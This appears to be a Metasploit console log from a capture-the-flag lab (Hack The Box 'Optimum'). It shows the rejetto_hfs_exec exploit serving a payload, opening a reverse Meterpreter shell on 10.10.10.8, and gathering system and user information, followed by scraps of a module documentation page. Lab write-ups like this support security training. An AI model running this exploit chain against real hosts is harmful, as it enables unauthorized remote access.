 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 7:4444
[*] Using URL: http://0.0.0.0:8080/iVBazG
[*] Local IP: http://:8080/iVBazG
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /iVBazG
[*] Sending stage (200262 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (:4444 -> 10.10.10.8:49167) at 2021-03-23 00:01:03 +0000
[!] Tried to delete %TEMP%\XmLvX.vbs, unknown result
[*] Server stopped.
meterpreter > sysinfo
Computer : OPTIMUM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: OPTIMUM\kostas
Windows
Development
Source Code
History
Module Options
To display the available options, load the module within the Metasploit console and run
options' or 'show advanced':